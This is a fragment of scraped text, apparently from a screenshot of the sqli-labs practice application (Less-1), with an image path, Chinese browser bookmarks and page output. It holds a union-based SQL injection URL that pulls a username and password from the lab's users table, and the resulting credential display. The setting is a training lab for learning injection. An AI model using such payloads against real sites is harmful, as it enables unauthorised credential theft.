 192.168.176.133/sqli-labs-master/Less-1/?id=-1' union select 1,username,password from users where id=2--+
度 新手上路 常用网址 京东商城 JD 京东商城 常用网址 京东商城 微博 爱淘宝 携程旅行
Welcome Dhakkan
Your Login name:Angelina
Your Password:I-kill-you
SQLI DUMB SERIES-1